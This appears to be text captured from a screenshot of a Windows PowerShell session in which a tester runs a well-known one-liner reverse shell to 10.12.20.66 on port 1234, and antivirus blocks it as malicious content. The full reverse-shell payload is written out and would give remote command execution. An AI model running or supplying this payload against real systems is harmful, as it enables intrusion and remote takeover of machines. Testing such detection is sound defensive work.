 Select Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Tester> powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.12.20.66",1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read
($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendby
te = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
At line:1 char:1
+ powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object Syst ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent